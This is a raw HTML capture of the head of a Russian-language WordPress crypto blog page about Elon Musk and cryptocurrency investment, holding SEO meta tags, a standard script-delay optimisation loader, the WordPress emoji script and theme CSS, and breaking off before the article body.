

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/blog/ilon-mask-kriptovaljuta/
body_size: 34896
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В какую криптовалюту предлагает инвестировать 💵 Илон Маск – какая монета покажет рост в 2024</title>
	<meta name="description" content="Во что инвестировал Илон Маск💰. Влияние Маска на криптовалютный рост, обзор рынка⚠️." />
	<link rel="canonical" href="https://trust-viper.com/blog/ilon-mask-kriptovaljuta/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В какую криптовалюту предлагает инвестировать 💵 Илон Маск – какая монета покажет рост в 2024" />
	<meta property="og:description" content="Во что инвестировал Илон Маск💰. Влияние Маска на криптовалютный рост, обзор рынка⚠️." />
	<meta property="og:url" content="https://trust-viper.com/blog/ilon-mask-kriptovaljuta/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-09T15:14:08+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2024/05/Ilon-Mask-logo.png" />
	<meta property="og:image:width" content="579" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 